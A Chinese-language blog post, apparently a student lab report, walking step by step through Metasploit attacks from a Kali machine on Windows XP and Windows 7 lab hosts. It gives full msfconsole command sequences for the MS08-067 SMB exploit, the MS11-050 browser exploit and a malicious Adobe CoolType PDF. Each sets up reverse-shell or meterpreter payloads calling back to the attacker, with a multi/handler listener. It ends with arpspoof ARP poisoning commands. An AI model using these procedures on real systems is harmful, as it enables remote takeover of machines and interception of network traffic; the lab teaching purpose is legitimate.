解释exploit,payload,encode是什么:



攻击机kali:192.168.43.234

靶机winXP:192.168.43.111

payload:generic/shell_reverse_tcp

在Kali中打开mfs,输入指令msfconsole进入控制台

输入use exploit/windows/smb/ms08_067_netapi指令进行主动攻击

show payloads显示可用载荷

set payload generic/shell_reverse_tcp选择载荷

show options显示配置信息

set RHOSTS 192.168.43.111设置靶机xp IP

set LHOST 192.168.43.234设置攻击机kali IP

exploit开始攻击



攻击机kali:192.168.43.234



靶机win7:192.168.43.76

payload:windows/browser/ms11_050_mshtml_cobjectelement

在Kali中打开mfs,输入指令msfconsole进入控制台

输入search ms11_050查找漏洞

输入use exploit/windows/browser/ms11_050_mshtml_cobjectelement选择漏洞

show payloads显示可用载荷

set payload windows/meterpreter/reverse_tcp选择载荷

show payloads

set LHOST 192.168.43.234设置攻击机kali IP

set RHOST 192.168.43.76设置靶机win7 IP

exploit开始攻击

http://192.168.43.234:8080/F9nYjt,如下图所示攻击成功,kali同时自动回连



攻击机kali:192.168.43.234

靶机win7:192.168.43.76

payload:generic/shell_reverse_tcp

在Kali中打开mfs,输入指令msfconsole进入控制台



search adobe查找漏洞

输入use windows/fileformat/adobe_cooltype_sing选择漏洞

show payloads显示可用载荷

set payload generic/shell_reverse_tcp选择载荷

set LHOST 192.168.43.234设置攻击机kali IP

set FILENAME 5229msf.pdf设置生成的pdf文件名

exploit开始攻击



cp /root/.msf4/local/5229msf.pdf zkj420



back退出当前模块,use exploit/multi/handler进入监听模块,set payload windows/meterpreter/reverse_tcpset LHOST 192.168.43.234设置kali IP

exploit开始监听

攻击机kali:192.168.43.234

靶机win7:192.168.43.76



漏洞:spoof/arp/arp_poisoning

在Kali中打开mfs,输入指令msfconsole进入控制台

输入show auxiliary,选择spoof/arp/arp_poisoning漏洞

新开一个终端,fping -g 192.168.43.234/24查看哪些主机也在局域网中

输入arpspoof -h查看命令使用方法

输入arpspoof -i eth0 -t 192.168.43.76(win7 IP) 192.168.43.1(在此局域网中的另一主机IP)进行ARP攻击

原文:https://www.cnblogs.com/zkkj/p/10742758.html